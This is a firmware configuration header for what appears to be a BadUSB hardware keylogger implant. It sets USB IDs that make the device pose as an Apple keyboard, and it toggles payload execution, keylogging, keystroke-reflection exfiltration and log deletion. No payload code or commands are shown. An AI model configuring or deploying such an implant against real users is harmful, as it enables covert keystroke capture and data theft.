 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER true // true or false
16
17 // KEYSTROKE REFLECTION EXFIL
18 #define KEYSTROKE_REFLECTION false // true or false
19 #define REFLECTION_VIEWLOG false // true or false
20 #define REFLECTION_DELETELOG false // true or false
21
22 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
23 #define USBHOST_MOUSE false // true or false
24 String PAYLOAD_RUN_CLICK = "NONE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
25
26 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
27 #define EXFIL_VIEWLOG false // true or false
28 #define EXFIL_DELETELOG false // true or false
29 #define KEYLOGGER_VIEWLOG false // true or false
30 #define KEYLOGGER_DELETELOG false // true or false
31
32 // FORMAT FS
33 #define FORMATFS false
34
35 #endif